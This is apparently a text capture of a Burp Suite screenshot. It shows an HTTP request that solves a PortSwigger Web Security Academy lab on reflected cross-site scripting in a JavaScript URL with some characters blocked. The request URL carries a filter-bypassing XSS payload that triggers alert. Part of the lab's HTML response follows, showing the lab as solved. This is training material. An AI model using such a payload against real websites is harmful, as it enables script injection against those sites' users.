 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0a8100110320c138808f62e900670002.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=5&%27},x=
x=%3E{throw/**/onerror=alert,1337},toString=x,window%2b%27%27,{x:%27 HTTP/2
2 Host: 0a8100110320c138808f62e900670002.web-security-academy.net
3 Cookie: session=GaRD4HoazEroW8s8YOPQ33KhF0YQVNDf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10735
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS in a JavaScript URL with some characters blocked
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS in a JavaScript URL with some characters blocked
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/contex
ts/lab-javascript-url-some-characters-blocked'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
? Search 0 highlights
Inspector
Notes